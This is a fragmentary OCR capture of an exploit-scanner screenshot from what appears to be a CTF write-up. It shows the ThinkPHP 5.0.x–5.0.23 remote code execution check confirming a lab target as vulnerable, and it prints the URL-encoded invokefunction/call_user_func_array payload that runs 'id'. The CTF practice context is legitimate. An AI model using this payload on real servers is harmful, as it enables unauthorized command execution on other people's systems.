 ThinkPHP V5
Tip URL输入规范 问答
URL http://61.147.171.105:62582/ 漏洞验证 ThinkPHP5.0.x-5.0.23通...
批量检测 全扫一遍 清空输出框
为API开发设计的高性能框架
V5.0 版本由 独家赞助发布 ]
ThinkPHP5.0.x-5.0.23通杀RCE
[+]漏洞存在。状态码:HTTP/1.1 200 OK
POC为:GET http://61.147.171.105:62582//index.php?s=%2FIndex%2F%5Cthink%5Capp%2Finvokefunction&function
，直接上通杀，得到payload
//61.147.171.105:62582/index.php?
Index%2F%5Cthink%5Capp%2Finvokefunction&function=call_user_func_array&vars%5B0%5D
vars%5B1%5D%5B%5D=id